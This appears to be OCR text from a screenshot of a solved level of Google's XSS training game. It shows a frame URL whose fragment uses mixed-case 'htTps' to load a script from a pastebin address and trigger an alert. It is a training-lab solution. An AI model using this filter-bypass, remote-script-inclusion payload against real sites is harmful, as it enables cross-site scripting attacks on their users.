 https://xss-game.appspot.com/level6
8 Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
This is very tricky to get right -- allowing user input to influence the
URL when loading scripts or other potentially dangerous types of data such
as XMLHttpRequest often leads to serious vulnerabilities.
Mission Objective
Find a way to make the application request an external file which will
cause it to execute an alert().
Congratulations, you executed an alert:
hi
You can now advance to the next level.
OK
I am vulnerable
URL /xss-game.appspot.com/level6/frame#htTps://pastebin.com/raw.php?i=15S5qZs0 Go
GLOVE
GADGETS
Loaded gadget from htTps://pastebin.com/raw.php?i=15S5qZs0